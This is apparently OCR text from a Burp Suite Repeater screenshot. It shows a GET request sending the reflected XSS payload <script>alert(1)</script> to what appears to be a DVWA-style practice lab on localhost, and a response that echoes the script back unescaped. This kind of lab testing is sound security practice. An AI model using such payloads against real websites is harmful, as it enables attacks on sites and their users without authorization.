 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=<script>alert(1)</script> HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
84 <pre>
Hello <script>
alert(1)
</script>
</pre>
85 </div>